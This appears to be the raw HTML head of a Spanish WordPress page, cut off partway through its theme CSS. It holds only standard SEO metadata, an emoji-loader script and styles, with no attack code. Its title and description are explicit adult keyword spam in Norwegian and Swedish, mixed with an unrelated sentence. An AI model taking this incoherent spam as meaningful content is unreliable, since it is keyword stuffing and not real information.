

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/
body_size: 45701
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Aylar lie silikon anal slave &#8211; escorte date sex massage for girls"/>
<meta property="og:description" content="Sex Reykjavík Linköping Norske Stockholm Milf Escorts Sex Meister Norway big ass Nuru massasje norge barbert pung Det er nå også mulig å slette individuelle båtleier […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aylar lie silikon anal slave - escorte date sex massage for girls - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aylar lie silikon anal slave - escorte date sex massage for girls - PubliGuia.net" />
	<meta property="og:description" content="Sex Reykjavík Linköping Norske Stockholm Milf Escorts Sex Meister Norway big ass Nuru massasje norge barbert pung Det er nå også mulig å slette individuelle båtleier […]" />
	<meta property="og:url" content="https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2022-09-16T00:21:47+00:00" />
	<meta property="article:modified_time" content="2023-01-31T11:21:50+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="25 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/","url":"https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/","name":"Aylar lie silikon anal slave - escorte date sex massage for girls - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2022-09-16T00:21:47+00:00","dateModified":"2023-01-31T11:21:50+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Aylar lie silikon anal slave &#8211; escorte date sex massage for girls"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Aylar lie silikon anal slave &#8211; escorte date sex massage for girls del feed" href="https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default 